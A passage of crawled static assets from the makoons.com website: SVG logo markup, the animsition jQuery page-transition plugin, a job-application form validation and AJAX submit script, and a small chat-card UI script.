  <path class="st2" d="M88.6,110.5c-1.2,0-2,.8-2.2,2.6h4.4c-.1-1.6-.8-2.6-2.2-2.6ZM91.8,114h-5.4c0,1.7.9,2.8,2.3,2.8s1.5-.3,2.3-.8l.5.8c-1,.6-1.6.9-2.9.9s-3.3-1-3.3-4.2,1.4-4.1,3.3-4.1,3.3,1.6,3.3,3.9c0,.4-.1.5-.1.7Z"/>
  <path class="st2" d="M98.3,111.7c-.4-.6-1.2-1.2-2.2-1.2s-2,1.1-2,3.3.8,3.1,2.1,3.1,1.6-.4,2.1-1.2v-4ZM98.3,117.6v-1c-.6.6-1.3,1.1-2.5,1.1s-2.9-1.2-2.9-4,1.4-4.3,3.1-4.3,1.7.4,2.3,1v-3.3l1.2-.6v11.1s-1.2,0-1.2,0Z"/>
  <polygon class="st2" points="104.8 117.6 104.8 107 111.3 107 111.3 108.1 106 108.1 106 111.4 109.1 111.4 109.1 112.5 106 112.5 106 116.5 111.6 116.5 111.6 117.6 104.8 117.6"/>
  <polygon class="st2" points="117.5 117.6 115.9 114.9 115.7 114.4 115.4 114.9 113.8 117.6 112.6 117.6 115.1 113.5 112.8 109.6 114 109.6 115.5 112.1 115.7 112.6 116 112.1 117.4 109.6 118.6 109.6 116.3 113.5 118.8 117.6 117.5 117.6"/>
  <path class="st2" d="M124.9,114.1c-.5-.3-1.1-.5-2.1-.5s-1.9.6-1.9,1.6.7,1.7,1.6,1.7,1.9-.5,2.3-1.2v-1.6h0ZM124.9,117.6v-1c-.6.6-1.4,1.1-2.5,1.1s-2.6-.6-2.6-2.5,1.5-2.5,3.1-2.5,1.5.2,2,.4v-.9c0-1.2-.6-1.8-1.8-1.8s-1.5.2-2.2.6l-.4-.9c.7-.4,1.6-.6,2.7-.6,1.7,0,2.9.7,2.9,2.6v5.6h-1.2Z"/>
  <path class="st2" d="M137.3,117.6v-4.7c0-1.8-.6-2.5-1.7-2.5s-1.8.7-1.8,2.5v4.7h-1.2v-4.7c0-1.8-.6-2.5-1.7-2.5s-1.8.7-1.8,2.5v4.7h-1.2v-8h1.2v1c.4-.7,1.1-1.1,2.1-1.1s1.8.6,2.2,1.4c.5-.8,1.1-1.4,2.5-1.4s2.7,1,2.7,3.3v4.8s-1.3,0-1.3,0Z"/>
  <path class="st2" d="M147.7,117.8c-2.7,0-4.4-2.3-4.4-5.4s1.8-5.5,4.4-5.5,2.6.6,3.4,1.7l-.9.7c-.7-.9-1.4-1.3-2.5-1.3-1.9,0-3.2,1.8-3.2,4.4s1.4,4.4,3.2,4.4,2-.5,2.7-1.4l.8.7c-.8,1-1.9,1.7-3.5,1.7Z"/>
  <path class="st2" d="M155.6,110.5c-1.2,0-2.1.8-2.2,2.6h4.3c0-1.6-.7-2.6-2.1-2.6ZM158.8,114h-5.4c.1,1.7.9,2.8,2.3,2.8s1.5-.3,2.2-.8l.6.8c-1,.6-1.7.9-2.9.9s-3.3-1-3.3-4.2,1.4-4.1,3.3-4.1,3.3,1.6,3.3,3.9c-.1.4-.1.5-.1.7Z"/>
  <path class="st2" d="M165.4,117.6v-4.7c0-1.7-.6-2.5-1.9-2.5s-2,.7-2,2.5v4.7h-1.1v-8h1.1v1c.5-.6,1.2-1.1,2.3-1.1,1.7,0,2.9,1,2.9,3.3v4.8s-1.3,0-1.3,0Z"/>
  <path class="st2" d="M169.9,110.6v5.2c0,.7.2,1,.8,1s.8,0,1.1-.2v1c-.5.2-.9.2-1.6.2-1,0-1.5-.5-1.5-1.8v-5.4h-1v-1h1v-2.5l1.2-.6v3.1h2v1s-2,0-2,0Z"/>
  <path class="st2" d="M177.7,110.9c-.3-.2-.7-.3-1.2-.3-1.1,0-1.8.9-1.8,2.4v4.7h-1.2v-8h1.2v1c.4-.6,1.1-1.2,2-1.2s1,0,1.2.2l-.2,1.2Z"/>
  <path class="st2" d="M182.1,110.5c-1.2,0-2,.8-2.2,2.6h4.4c-.2-1.6-.8-2.6-2.2-2.6ZM185.3,114h-5.4c.1,1.7.9,2.8,2.3,2.8s1.5-.3,2.3-.8l.5.8c-1,.6-1.7.9-2.9.9s-3.3-1-3.3-4.2,1.4-4.1,3.4-4.1,3.3,1.6,3.3,3.9c-.1.4-.2.5-.2.7Z"/>
  <polygon class="st0" points="13.5 97.5 253.1 97.5 253.1 100 13.5 100 13.5 97.5"/>
  <text class="st1" transform="translate(189.9 117.4)"><tspan x="0" y="0">66327</tspan></text>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://makoons.com/assets/js/animsition.js
body_size: 1605
content:
! function(t) {
    "use strict";
    "function" == typeof define && define.amd ? define(["jquery"], t) : "object" == typeof exports ? module.exports = t(require("jquery")) : t(jQuery)
}(function(t) {
    "use strict";
    var n = "animsition",
        i = {
            init: function(a) {
                a = t.extend({
                    inClass: "fade-in",
                    outClass: "fade-out",
                    inDuration: 1500,
                    outDuration: 800,
                    linkElement: ".animsition-link",
                    loading: !0,
                    loadingParentElement: "body",
                    loadingClass: "animsition-loading",
                    loadingInner: "",
                    timeout: !1,
                    timeoutCountdown: 5e3,
                    onLoadEvent: !0,
                    browser: ["animation-duration", "-webkit-animation-duration"],
                    overlay: !1,
                    overlayClass: "animsition-overlay-slide",
                    overlayParentElement: "body",
                    transition: function(t) {
                        window.location.href = t
                    }
                }, a), i.settings = {
                    timer: !1,
                    data: {
                        inClass: "animsition-in-class",
                        inDuration: "animsition-in-duration",
                        outClass: "animsition-out-class",
                        outDuration: "animsition-out-duration",
                        overlay: "animsition-overlay"
                    },
                    events: {
                        inStart: "animsition.inStart",
                        inEnd: "animsition.inEnd",
                        outStart: "animsition.outStart",
                        outEnd: "animsition.outEnd"
                    }
                };
                var o = i.supportCheck.call(this, a);
                if (!o && a.browser.length > 0 && (!o || !this.length)) return "console" in window || (window.console = {}, window.console.log = function(t) {
                    return t
                }), this.length || console.log("Animsition: Element does not exist on page."), o || console.log("Animsition: Does not support this browser."), i.destroy.call(this);
                var e = i.optionCheck.call(this, a);
                return e && i.addOverlay.call(this, a), a.loading && i.addLoading.call(this, a), this.each(function() {
                    var o = this,
                        e = t(this),
                        s = t(window),
                        r = t(document),
                        l = e.data(n);
                    l || (a = t.extend({}, a), e.data(n, {
                        options: a
                    }), a.timeout && i.addTimer.call(o), a.onLoadEvent && s.on("load." + n, function() {
                        i.settings.timer && clearTimeout(i.settings.timer), i["in"].call(o)
                    }), s.on("pageshow." + n, function(t) {
                        t.originalEvent.persisted && i["in"].call(o)
                    }), s.on("unload." + n, function() {}), r.on("click." + n, a.linkElement, function(n) {
                        n.preventDefault();
                        var a = t(this),
                            e = a.attr("href");
                        2 === n.which || n.metaKey || n.shiftKey || -1 !== navigator.platform.toUpperCase().indexOf("WIN") && n.ctrlKey ? window.open(e, "_blank") : i.out.call(o, a, e)
                    }))
                })
            },
            addOverlay: function(n) {
                t(n.overlayParentElement).prepend('<div class="' + n.overlayClass + '"></div>')
            },
            addLoading: function(n) {
                t(n.loadingParentElement).append('<div class="' + n.loadingClass + '">' + n.loadingInner + "</div>")
            },
            removeLoading: function() {
                var i = t(this),
                    a = i.data(n).options,
                    o = t(a.loadingParentElement).children("." + a.loadingClass);
                o.fadeOut().remove()
            },
            addTimer: function() {
                var a = this,
                    o = t(this),
                    e = o.data(n).options;
                i.settings.timer = setTimeout(function() {
                    i["in"].call(a), t(window).off("load." + n)
                }, e.timeoutCountdown)
            },
            supportCheck: function(n) {
                var i = t(this),
                    a = n.browser,
                    o = a.length,
                    e = !1;
                0 === o && (e = !0);
                for (var s = 0; o > s; s++)
                    if ("string" == typeof i.css(a[s])) {
                        e = !0;
                        break
                    }
                return e
            },
            optionCheck: function(n) {
                var a, o = t(this);
                return a = n.overlay || o.data(i.settings.data.overlay) ? !0 : !1
            },
            animationCheck: function(i, a, o) {
                var e = t(this),
                    s = e.data(n).options,
                    r = typeof i,
                    l = !a && "number" === r,
                    d = a && "string" === r && i.length > 0;
                return l || d ? i = i : a && o ? i = s.inClass : !a && o ? i = s.inDuration : a && !o ? i = s.outClass : a || o || (i = s.outDuration), i
            },
            "in": function() {
                var a = this,
                    o = t(this),
                    e = o.data(n).options,
                    s = o.data(i.settings.data.inDuration),
                    r = o.data(i.settings.data.inClass),
                    l = i.animationCheck.call(a, s, !1, !0),
                    d = i.animationCheck.call(a, r, !0, !0),
                    u = i.optionCheck.call(a, e),
                    c = o.data(n).outClass;
                e.loading && i.removeLoading.call(a), c && o.removeClass(c), u ? i.inOverlay.call(a, d, l) : i.inDefault.call(a, d, l)
            },
            inDefault: function(n, a) {
                var o = t(this);
                o.css({
                    "animation-duration": a + "ms"
                }).addClass(n).trigger(i.settings.events.inStart).animateCallback(function() {
                    o.removeClass(n).css({
                        opacity: 1
                    }).trigger(i.settings.events.inEnd)
                })
            },
            inOverlay: function(a, o) {
                var e = t(this),
                    s = e.data(n).options;
                e.css({
                    opacity: 1
                }).trigger(i.settings.events.inStart), t(s.overlayParentElement).children("." + s.overlayClass).css({
                    "animation-duration": o + "ms"
                }).addClass(a).animateCallback(function() {
                    e.trigger(i.settings.events.inEnd)
                })
            },
            out: function(a, o) {
                var e = this,
                    s = t(this),
                    r = s.data(n).options,
                    l = a.data(i.settings.data.outClass),
                    d = s.data(i.settings.data.outClass),
                    u = a.data(i.settings.data.outDuration),
                    c = s.data(i.settings.data.outDuration),
                    m = l ? l : d,
                    g = u ? u : c,
                    f = i.animationCheck.call(e, m, !0, !1),
                    v = i.animationCheck.call(e, g, !1, !1),
                    h = i.optionCheck.call(e, r);
                s.data(n).outClass = f, h ? i.outOverlay.call(e, f, v, o) : i.outDefault.call(e, f, v, o)
            },
            outDefault: function(a, o, e) {
                var s = t(this),
                    r = s.data(n).options;
                s.css({
                    "animation-duration": o + 1 + "ms"
                }).addClass(a).trigger(i.settings.events.outStart).animateCallback(function() {
                    s.trigger(i.settings.events.outEnd), r.transition(e)
                })
            },
            outOverlay: function(a, o, e) {
                var s = this,
                    r = t(this),
                    l = r.data(n).options,
                    d = r.data(i.settings.data.inClass),
                    u = i.animationCheck.call(s, d, !0, !0);
                t(l.overlayParentElement).children("." + l.overlayClass).css({
                    "animation-duration": o + 1 + "ms"
                }).removeClass(u).addClass(a).trigger(i.settings.events.outStart).animateCallback(function() {
                    r.trigger(i.settings.events.outEnd), l.transition(e)
                })
            },
            destroy: function() {
                return this.each(function() {
                    var i = t(this);
                    t(window).off("." + n), i.css({
                        opacity: 1
                    }).removeData(n)
                })
            }
        };
    t.fn.animateCallback = function(n) {
        var i = "animationend webkitAnimationEnd";
        return this.each(function() {
            var a = t(this);
            a.on(i, function() {
                return a.off(i), n.call(this)
            })
        })
    }, t.fn.animsition = function(a) {
        return i[a] ? i[a].apply(this, Array.prototype.slice.call(arguments, 1)) : "object" != typeof a && a ? void t.error("Method " + a + " does not exist on jQuery." + n) : i.init.apply(this, arguments)
    }
});

--- FILE ---
content_type: image/svg+xml
request_url: https://makoons.com/assets/chaitboat/callback-icon.svg
body_size: 151
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Uploaded to: SVG Repo, www.svgrepo.com, Generator: SVG Repo Mixer Tools -->
<svg width="800px" height="800px" viewBox="0 0 1024 1024" class="icon"  version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M563.2 723.2s85.333333-55.466667 102.4-64c17.066667-8.533333 36.266667-12.8 46.933333-4.266667 17.066667 10.666667 160 104.533333 172.8 113.066667 12.8 8.533333 17.066667 32 2.133334 55.466667-17.066667 23.466667-91.733333 117.333333-123.733334 115.2-32 0-179.2 8.533333-433.066666-243.2C76.8 441.6 85.333333 294.4 85.333333 262.4s91.733333-108.8 115.2-123.733333c23.466667-17.066667 46.933333-10.666667 55.466667 2.133333 8.533333 12.8 102.4 155.733333 113.066667 172.8 6.4 10.666667 4.266667 29.866667-4.266667 46.933333-8.533333 17.066667-64 102.4-64 102.4s14.933333 59.733333 106.666667 153.6c93.866667 91.733333 155.733333 106.666667 155.733333 106.666667z" fill="#2196F3" /><path d="M746.666667 192H533.333333v85.333333h213.333334c23.466667 0 42.666667 19.2 42.666666 42.666667v213.333333h85.333334V320c0-70.4-57.6-128-128-128z" fill="#3F51B5" /><path d="M597.333333 341.333333l-142.933333-106.666666L597.333333 128z" fill="#3F51B5" /></svg>

--- FILE ---
content_type: application/javascript
request_url: https://makoons.com/assets/js/main.js
body_size: 782
content:
$(document).ready(function () {
    
    
    $('#apply-now').on('show.bs.modal', function(e) {

        //get data-id attribute of the clicked element
        var title = $(e.relatedTarget).data('jobtitle');
        
        console.log('title');
    
        //populate the textbox
        $(e.currentTarget).find('input[name="jobtitle"]').val(title);
    });

    //Phone number validation method (custom)
    $.validator.addMethod("phoneRegex", function(value, element) {
    // Define your regular expression pattern for phone number validation
     var pattern = /^\d+$/;

    // Test the value against the pattern
    return this.optional(element) || pattern.test(value);
  }, "Please enter a valid phone number");
  
});

//Contact us form validation and submit the form using AJAX
$('.apply-now').each(function() {
     $(this).validate({
    ignore: ".ignore",
    rules: {
      name: 'required',
      phone: {
        required: true,
        phoneRegex: true, // Regex pattern to allow ()+_ and digits
        minlength: 10,
        maxlength: 10, // Modify the maximum length if needed
      },
      email: {
        required: true,
        email: true
      },
      location: 'required',
      experience: 'required',
      salary: 'required',
      fileupload: {
      required: true,
      extension: "pdf|Doc|Docx"
     },
     hiddenRecaptcha: {
            required: function() {
                return "" == grecaptcha.getResponse()
            }
        }
    },
    messages: {
      name: 'This field is required',
      phone: {
        required: 'This field is required',
        phoneRegex: 'Please enter a valid phone number',
      },
      email: {
        required: 'This field is required',
        email: 'Please enter a valid email address'
      },
      resume: {
          required: "This field is required",
          extension:"Plese select Pdf | Doc | Docx"
        },
    },
    submitHandler: function(form) {
        
      $('.loader').show();
      $('.makoon-btn').attr('disabled', true);

     // Prevent the default form submission
      event.preventDefault();

    var formData = new FormData(form); // Create a FormData object to store the form data

    $.ajax({
      url: 'https://makoons.com/apply-submit',
      type: 'POST',
      data: formData,
      dataType: 'json', // Explicitly specify the expected response type as JSON
      contentType: false, // Set contentType to false, as we are using FormData
      processData: false, // Set processData to false, as we are using FormData
      success: function(response) {
          //again active the form submit button
          // contactFormBtn.removeAttribute('disabled', false);
        // Clear any previous error messages
        $('#errorContainer').empty();

        // Check the response from the server
        if (response) {
          // If the response is 'success', the form submission was successful
          $('.loader-fix').hide();
          form.reset();
          window.location.href = "https://makoons.com/thankyou";
        } 
      },
      error: function(xhr, status, error) {
        console.log(error); // Log any errors for debugging
      }
    });

    }
  });  
});

--- FILE ---
content_type: application/javascript
request_url: https://makoons.com/assets/chaitboat/chatCardScripts.js
body_size: -26
content:
document.addEventListener("DOMContentLoaded", function () {
    const whatsappBtn = document.getElementById("whatsApp-button");
    const callbackBtn = document.getElementById("callBack-button");
    const phoneButton = document.getElementById("phoneButton");
    const callbackContainer = document.querySelector(".callBack_outer_container");
    const cardContainer = document.querySelector(".card");
    const phoneContainer = document.getElementById("phone-container");
    const closeCardBtn = document.getElementById("closeChatCardBtn");
    const btnCtn = document.querySelector(".button_inner_div");
    const buttonInnerDiv = document.querySelector(".button_inner_div");

   /* whatsappBtn.addEventListener("click", function () {
        window.location.href = "https://www.whatsapp.com/";
    })*/

    callbackBtn.addEventListener("click", function () {
        btnCtn.classList.add("option-selected");
        buttonInnerDiv.classList.add("disable-button")
        callbackContainer.classList.add("show-container")
        cardContainer.classList.add("hide-card");
    })

    phoneButton.addEventListener("click", function () {
        btnCtn.classList.add("option-selected");
        buttonInnerDiv.classList.add("disable-button")
        phoneContainer.classList.add("show-container");
        cardContainer.classList.add("hide-card");
    })

    closeCardBtn.addEventListener("click", function () {
        btnCtn.classList.add("option-selected");
        cardContainer.classList.add("hide-card");
    })
})

--- FILE ---
content_type: image/svg+xml
request_url: https://makoons.com/assets/images/clients/highscope.svg
body_size: 4094
content:
��< ? x m l   v e r s i o n = " 1 . 0 "   e n c o d i n g = " U T F - 1 6 " ? >  
 < ! D O C T Y P E   s v g   P U B L I C   " - / / W 3 C / / D T D   S V G   1 . 0 / / E N "   " h t t p : / / w w w . w 3 . o r g / T R / 2 0 0 1 / R E C - S V G - 2 0 0 1 0 9 0 4 / D T D / s v g 1 0 . d t d " >  
 < ! - -   C r e a t o r :   C o r e l D R A W   X 7   - - >  
 < s v g   x m l n s = " h t t p : / / w w w . w 3 . o r g / 2 0 0 0 / s v g "   x m l : s p a c e = " p r e s e r v e "   w i d t h = " 1 7 3 . 2 2 9 m m "   h e i g h t = " 2 2 . 7 7 9 6 m m "   v e r s i o n = " 1 . 0 "   s t y l e = " s h a p e - r e n d e r i n g : g e o m e t r i c P r e c i s i o n ;   t e x t - r e n d e r i n g : g e o m e t r i c P r e c i s i o n ;   i m a g e - r e n d e r i n g : o p t i m i z e Q u a l i t y ;   f i l l - r u l e : e v e n o d d ;   c l i p - r u l e : e v e n o d d "  
 v i e w B o x = " 0   0   1 5 5 3 2   2 0 4 2 "  
   x m l n s : x l i n k = " h t t p : / / w w w . w 3 . o r g / 1 9 9 9 / x l i n k " >  
   < d e f s >  
     < s t y l e   t y p e = " t e x t / c s s " >  
       < ! [ C D A T A [  
         . f i l 3   { f i l l : n o n e }  
         . f i l 0   { f i l l : # 0 9 4 4 9 0 }  
         . f i l 5   { f i l l : # 8 3 9 A C C }  
         . f i l 2   { f i l l : # C 2 0 3 6 D }  
         . f i l 4   { f i l l : # E 6 1 9 4 0 }  
         . f i l 6   { f i l l : # F 6 A A 4 C }  
         . f i l 7   { f i l l : # 7 2 7 2 7 1 ; f i l l - r u l e : n o n z e r o }  
         . f i l 1   { f i l l : # 0 9 4 4 9 0 ; f i l l - r u l e : n o n z e r o }  
       ] ] >  
     < / s t y l e >  
         < c l i p P a t h   i d = " i d 0 " >  
           < p a t h   d = " M 0   1 9 l 8 3 0   0   0   7 4 8   - 8 3 0   0   0   - 7 4 8 z " / >  
         < / c l i p P a t h >  
         < c l i p P a t h   i d = " i d 1 " >  
           < p a t h   d = " M 1 0 0 1   1 9 l 8 2 9   0   0   7 4 8   - 8 2 9   0   0   - 7 4 8 z " / >  
         < / c l i p P a t h >  
         < c l i p P a t h   i d = " i d 2 " >  
           < p a t h   d = " M 0   8 9 3 l 8 3 0   0   0   7 4 8   - 8 3 0   0   0   - 7 4 8 z " / >  
         < / c l i p P a t h >  
         < c l i p P a t h   i d = " i d 3 " >  
           < p a t h   d = " M 1 0 0 1   8 9 3 l 8 2 9   0   0   7 4 8   - 8 2 9   0   0   - 7 4 8 z " / >  
         < / c l i p P a t h >  
   < / d e f s >  
   < g   i d = " L a y e r _ x 0 0 2 0 _ 1 " >  
     < m e t a d a t a   i d = " C o r e l C o r p I D _ 0 C o r e l - L a y e r " / >  
     < g   i d = " _ 2 3 7 4 4 7 4 6 2 8 0 8 0 " >  
       < p a t h   c l a s s = " f i l 0 "   d = " M 1 5 3 1 2   1 2 0 3 c 1 0 7 , 0   1 9 4 , 7 7   1 9 4 , 1 7 1   0 , 9 4   - 8 7 , 1 7 0   - 1 9 4 , 1 7 0   - 1 0 7 , 0   - 1 9 4 , - 7 6   - 1 9 4 , - 1 7 0   0 , - 9 4   8 7 , - 1 7 1   1 9 4 , - 1 7 1 z m 0   - 2 2 c 1 2 2 , 0   2 2 0 , 8 6   2 2 0 , 1 9 3   0 , 1 0 6   - 9 8 , 1 9 2   - 2 2 0 , 1 9 2   - 1 2 1 , 0   - 2 2 0 , - 8 6   - 2 2 0 , - 1 9 2   0 , - 1 0 7   9 9 , - 1 9 3   2 2 0 , - 1 9 3 z " / >  
       < p a t h   c l a s s = " f i l 1 "   d = " M 1 5 4 3 6   1 4 8 3 l - 6 7   0   - 8 4   - 1 0 2 c - 7 , 0   - 1 2 , 0   - 1 5 , 0   - 2 , 0   - 4 , 0   - 5 , 0   - 2 , 0   - 4 , 0   - 6 , 0 l 0   6 3 c 0 , 1 4   2 , 2 2   5 , 2 6   5 , 4   1 2 , 7   2 1 , 7 l 1 0   0   0   6   - 1 0 7   0   0   - 6   9   0 c 1 1 , 0   1 8 , - 3   2 3 , - 9   3 , - 3   4 , - 1 1   4 , - 2 4 l 0   - 1 4 1 c 0 , - 1 4   - 2 , - 2 2   - 5 , - 2 5   - 5 , - 5   - 1 2 , - 7   - 2 2 , - 7 l - 9   0   0   - 6   9 1   0 c 2 6 , 0   4 6 , 1   5 8 , 5   1 3 , 3   2 3 , 9   3 2 , 1 8   9 , 9   1 3 , 2 0   1 3 , 3 3   0 , 1 3   - 5 , 2 5   - 1 5 , 3 5   - 1 0 , 1 0   - 2 5 , 1 7   - 4 6 , 2 1 l 5 1   6 2 c 1 2 , 1 4   2 2 , 2 4   3 1 , 2 9   8 , 5   1 9 , 8   3 3 , 9 l 0   6 z m - 1 7 7   - 1 1 2 c 2 , 0   4 , 0   6 , 0   2 , 0   3 , 0   4 , 0   2 4 , 0   4 1 , - 5   5 3 , - 1 4   1 2 , - 9   1 8 , - 2 0   1 8 , - 3 4   0 , - 1 4   - 5 , - 2 5   - 1 4 , - 3 3   - 1 0 , - 9   - 2 3 , - 1 3   - 3 8 , - 1 3   - 7 , 0   - 1 7 , 1   - 2 9 , 3 l 0   9 1 z " / >  
       < p o l y g o n   c l a s s = " f i l 0 "   p o i n t s = " 0 , 1 9   8 3 0 , 1 9   8 3 0 , 7 6 7   0 , 7 6 7   " / >  
       < g   s t y l e = " c l i p - p a t h : u r l ( # i d 0 ) " >  
         < g >  
           < p a t h   i d = " 1 "   c l a s s = " f i l 2 "   d = " M 0   2 5 5 c 2 8 1 , 2 5 1   5 5 9 , 2 7 9   8 3 1 , - 5 0   2 , 6 7   4 , 1 3 5   7 , 2 0 3   - 1 0 2 , 8 9   - 2 0 4 , 1 2 2   - 3 0 6 , 1 1 2   - 5 , 7 5   - 1 1 , 1 5 1   - 1 6 , 2 2 7   - 1 3 9 , 2   - 2 7 8 , 3   - 4 1 7 , 5   2 8 , - 7 4   5 5 , - 1 4 9   8 3 , - 2 2 3   6 , - 2 3   - 5 , - 2 8   - 2 2 , - 3 2   - 5 3 , - 1 8   - 1 0 7 , - 3 6   - 1 6 0 , - 5 4   0 , - 6 3   0 , - 1 2 5   0 , - 1 8 8 z " / >  
           < e l l i p s e   c l a s s = " f i l 2 "   c x = " 3 9 7 "   c y = " 2 7 6 "   r x = " 1 3 7 "   r y = " 1 2 0 " / >  
         < / g >  
       < / g >  
       < p o l y g o n   c l a s s = " f i l 3 "   p o i n t s = " 0 , 1 9   8 3 0 , 1 9   8 3 0 , 7 6 7   0 , 7 6 7   " / >  
       < p o l y g o n   c l a s s = " f i l 0 "   p o i n t s = " 1 0 0 1 , 1 9   1 8 3 0 , 1 9   1 8 3 0 , 7 6 7   1 0 0 1 , 7 6 7   " / >  
       < g   s t y l e = " c l i p - p a t h : u r l ( # i d 1 ) " >  
         < g >  
           < p a t h   i d = " 1 "   c l a s s = " f i l 4 "   d = " M 9 9 7   2 5 5 c 2 8 1 , 2 5 1   5 5 9 , 2 7 9   8 3 0 , - 5 0   3 , 6 7   5 , 1 3 5   8 , 2 0 3   - 1 0 2 , 8 9   - 2 0 4 , 1 2 2   - 3 0 6 , 1 1 2   - 6 , 7 5   - 1 1 , 1 5 1   - 1 7 , 2 2 7   - 1 3 9 , 2   - 2 7 8 , 3   - 4 1 7 , 5   2 8 , - 7 4   5 6 , - 1 4 9   8 4 , - 2 2 3   6 , - 2 3   - 5 , - 2 8   - 2 2 , - 3 2   - 5 4 , - 1 8   - 1 0 7 , - 3 6   - 1 6 0 , - 5 4   0 , - 6 3   0 , - 1 2 5   0 , - 1 8 8 z " / >  
           < e l l i p s e   c l a s s = " f i l 4 "   c x = " 1 3 9 4 "   c y = " 2 7 6 "   r x = " 1 3 7 "   r y = " 1 2 0 " / >  
         < / g >  
       < / g >  
       < p o l y g o n   c l a s s = " f i l 3 "   p o i n t s = " 1 0 0 1 , 1 9   1 8 3 0 , 1 9   1 8 3 0 , 7 6 7   1 0 0 1 , 7 6 7   " / >  
       < p o l y g o n   c l a s s = " f i l 0 "   p o i n t s = " 0 , 8 9 3   8 3 0 , 8 9 3   8 3 0 , 1 6 4 1   0 , 1 6 4 1   " / >  
       < g   s t y l e = " c l i p - p a t h : u r l ( # i d 2 ) " >  
         < g >  
           < p a t h   i d = " 1 "   c l a s s = " f i l 5 "   d = " M 4   1 1 3 2 c 2 8 1 , 2 5 1   5 5 9 , 2 7 9   8 3 0 , - 5 1   3 , 6 8   5 , 1 3 6   8 , 2 0 3   - 1 0 2 , 9 0   - 2 0 4 , 1 2 3   - 3 0 6 , 1 1 3   - 6 , 7 5   - 1 1 , 1 5 1   - 1 7 , 2 2 7   - 1 3 9 , 1   - 2 7 8 , 3   - 4 1 6 , 5   2 7 , - 7 4   5 5 , - 1 4 9   8 3 , - 2 2 3   6 , - 2 3   - 5 , - 2 8   - 2 2 , - 3 2   - 5 4 , - 1 8   - 1 0 7 , - 3 6   - 1 6 0 , - 5 4   0 , - 6 3   0 , - 1 2 5   0 , - 1 8 8 z " / >  
           < e l l i p s e   c l a s s = " f i l 5 "   c x = " 4 0 1 "   c y = " 1 1 5 3 "   r x = " 1 3 7 "   r y = " 1 2 0 " / >  
         < / g >  
       < / g >  
       < p o l y g o n   c l a s s = " f i l 3 "   p o i n t s = " 0 , 8 9 3   8 3 0 , 8 9 3   8 3 0 , 1 6 4 1   0 , 1 6 4 1   " / >  
       < p o l y g o n   c l a s s = " f i l 0 "   p o i n t s = " 1 0 0 1 , 8 9 3   1 8 3 0 , 8 9 3   1 8 3 0 , 1 6 4 1   1 0 0 1 , 1 6 4 1   " / >  
       < g   s t y l e = " c l i p - p a t h : u r l ( # i d 3 ) " >  
         < g >  
           < p a t h   i d = " 1 "   c l a s s = " f i l 6 "   d = " M 9 9 7   1 1 3 2 c 2 8 1 , 2 5 1   5 5 9 , 2 7 9   8 3 0 , - 5 1   3 , 6 8   5 , 1 3 6   8 , 2 0 3   - 1 0 2 , 9 0   - 2 0 4 , 1 2 3   - 3 0 6 , 1 1 3   - 6 , 7 5   - 1 1 , 1 5 1   - 1 7 , 2 2 7   - 1 3 9 , 1   - 2 7 8 , 3   - 4 1 7 , 5   2 8 , - 7 4   5 6 , - 1 4 9   8 4 , - 2 2 3   6 , - 2 3   - 5 , - 2 8   - 2 2 , - 3 2   - 5 4 , - 1 8   - 1 0 7 , - 3 6   - 1 6 0 , - 5 4   0 , - 6 3   0 , - 1 2 5   0 , - 1 8 8 z " / >  
           < e l l i p s e   c l a s s = " f i l 6 "   c x = " 1 3 9 4 "   c y = " 1 1 5 3 "   r x = " 1 3 7 "   r y = " 1 2 0 " / >  
         < / g >  
       < / g >  
       < p o l y g o n   c l a s s = " f i l 3 "   p o i n t s = " 1 0 0 1 , 8 9 3   1 8 3 0 , 8 9 3   1 8 3 0 , 1 6 4 1   1 0 0 1 , 1 6 4 1   " / >  
       < p a t h   c l a s s = " f i l 1 "   d = " M 2 5 8 9   7 4 6 l 8 0 2   0   0   - 4 3 7 c 0 , - 7 7   - 5 , - 1 2 8   - 1 6 , - 1 5 2   - 9 , - 1 9   - 2 7 , - 3 5   - 5 4 , - 4 8   - 3 7 , - 1 8   - 7 6 , - 2 7   - 1 1 6 , - 2 7 l - 6 2   0   0   - 4 1   7 4 2   0   0   4 1   - 6 1   0 c - 4 1 , 0   - 8 0 , 9   - 1 1 7 , 2 6   - 2 7 , 1 2   - 4 6 , 2 9   - 5 5 , 5 4   - 1 0 , 2 4   - 1 5 , 7 3   - 1 5 , 1 4 7 l 0   9 8 2 c 0 , 7 7   6 , 1 2 8   1 6 , 1 5 2   9 , 1 9   2 7 , 3 5   5 3 , 4 8   3 8 , 1 8   7 7 , 2 7   1 1 8 , 2 7 l 6 1   0   0   4 1   - 7 4 2   0   0   - 4 1   6 2   0 c 7 1 , 0   1 2 2 , - 1 8   1 5 5 , - 5 5   2 1 , - 2 4   3 1 , - 8 1   3 1 , - 1 7 2 l 0   - 4 6 2   - 8 0 2   0   0   4 6 2 c 0 , 7 7   6 , 1 2 8   1 7 , 1 5 2   8 , 1 9   2 6 , 3 5   5 3 , 4 8   3 7 , 1 8   7 5 , 2 7   1 1 6 , 2 7 l 6 3   0   0   4 1   - 7 4 2   0   0   - 4 1   6 1   0 c 7 2 , 0   1 2 4 , - 1 8   1 5 6 , - 5 5   2 1 , - 2 4   3 1 , - 8 1   3 1 , - 1 7 2 l 0   - 9 8 2 c 0 , - 7 7   - 6 , - 1 2 8   - 1 7 , - 1 5 2   - 8 , - 1 9   - 2 6 , - 3 5   - 5 2 , - 4 8   - 3 8 , - 1 8   - 7 7 , - 2 7   - 1 1 8 , - 2 7 l - 6 1   0   0   - 4 1   7 4 2   0   0   4 1   - 6 3   0 c - 4 1 , 0   - 7 9 , 9   - 1 1 6 , 2 6   - 2 6 , 1 2   - 4 4 , 2 9   - 5 4 , 5 4   - 1 0 , 2 4   - 1 6 , 7 3   - 1 6 , 1 4 7 l 0   4 3 7 z " / >  
